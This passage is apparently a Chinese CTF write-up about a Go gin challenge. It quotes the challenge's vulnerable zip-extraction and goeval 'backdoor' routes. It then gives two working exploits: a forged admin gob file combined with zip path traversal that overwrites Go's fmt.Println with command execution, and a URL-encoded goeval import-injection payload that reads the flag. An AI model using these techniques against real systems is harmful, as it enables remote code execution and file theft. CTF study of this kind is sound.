"upload.html" , gin.H{"message" : "failed to save file" }) return } c.HTML(200 , "upload.html" , gin.H{"message" : "file saved to " + filename}) }) r.GET("/unzip" , func (c *gin.Context) session := sessions.Default(c) if session.Get("shallow" ) == nil { c.Redirect(http.StatusFound, "/" ) } userUploadDir := session.Get("shallow" ).(string ) + "uploads/" files, _ := fileutil.ListFileNames(userUploadDir) destPath := filepath.Clean(userUploadDir + c.Query("path" )) for _, file := range files { if fileutil.MiMeType(userUploadDir+file) == "application/zip" { err := fileutil.UnZip(userUploadDir+file, destPath) if err != nil { c.HTML(200 , "zip.html" , gin.H{"message" : "failed to unzip file" }) return } fileutil.RemoveFile(userUploadDir + file) } } c.HTML(200 , "zip.html" , gin.H{"message" : "success unzip" }) }) r.GET("/backdoor" , func (c *gin.Context) session := sessions.Default(c) if session.Get("shallow" ) == nil { c.Redirect(http.StatusFound, "/" ) } userDir := session.Get("shallow" ).(string ) if fileutil.IsExist(userDir + "user.gob" ) { file, _ := os.Open(userDir + "user.gob" ) decoder := gob.NewDecoder(file) var ctfer User decoder.Decode(&ctfer) if ctfer.Power == "admin" { eval, err := goeval.Eval("" , "fmt.Println(\"Good\")" , c.DefaultQuery("pkg" , "fmt" )) if err != nil { fmt.Println(err) } c.HTML(200 , "backdoor.html" , gin.H{"message" : string (eval)}) return } else { c.HTML(200 , "backdoor.html" , gin.H{"message" : "low power" }) return } } else { c.HTML(500 , "backdoor.html" , gin.H{"message" : "no such user gob" }) return } }) r.Run(":80" ) }
通过覆盖user.go文件把user.Power属性更改,unzip解压压缩包绕过后缀限制
1
2
destPath := filepath.Clean(userUploadDir + c.Query("path")) //这里的filepath.Clean可以实现目录穿越
user.go文件生成user.gob
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
package mainimport ( "encoding/gob" "os" ) type User struct { Name string Path string Power string } func main () user := User{Name: "ctfer" , Path: "/tmp/851a47e42a022640a2fb8ec36844fb7b/" , Power: "admin" } gobFile, _ := os.Create("user.gob" ) encoder := gob.NewEncoder(gobFile) encoder.Encode(user) }
解法一:
通过docker pull golang:1.19拿到源码,Println函数的源文件在/usr/local/go/src/fmt/print.go
1
2
3
4
func Println (a ...any) int , err error ) { return Fprintln(os.Stdout,"hhhhhhhhhhhhhhhhh" ) }
打包,上传,访问/unzip?path=../../../../../../../../../../usr/local/go/src/fmt/,此时再访问/backdoor,可以看到成功魔改ohhhhh
1
2
3
4
5
6
7
8
9
func Println (a ...any) int , err error ) { cmd := exec.Command("ls" , "-l" , "/" ) out, err := cmd.CombinedOutput() if err != nil { } Print(string (out)) return Fprintln(os.Stdout,"hhhhhhhhhhhhhhhhh" ) }
1
2
3
4
5
6
7
8
func Println(a ...any) (n int, err error) { cmd := exec.Command("cat", "/ffflllaaaggg") out, err := cmd.CombinedOutput() if err != nil { } Print(string(out)) return Fprintln(os.Stdout,"hhhhhhhhhhhhhhhhh") }
解法二:
goeval代码注入导致远程代码执行(2022虎符Final) | 颖奇L’Amore (gem-love.com)
1 pkg="os/exec"%0a fmt"%0a)%0a%0afunc%09init(){%0acmd:=exec.Command("cat","/ffflllaaaggg")%0aout,_:=cmd.CombinedOutput()%0afmt.Println(string(out))%0a}%0a%0a%0avar(a="1
第一个参数是,结构体定义代码(由于代码中没有有用自定义结构体,所有这里传空), 第二个字符串是要执行的代码,第三及以后的字符串是 import 的包,这里传入的是第三个参数,会以空格分隔不同的包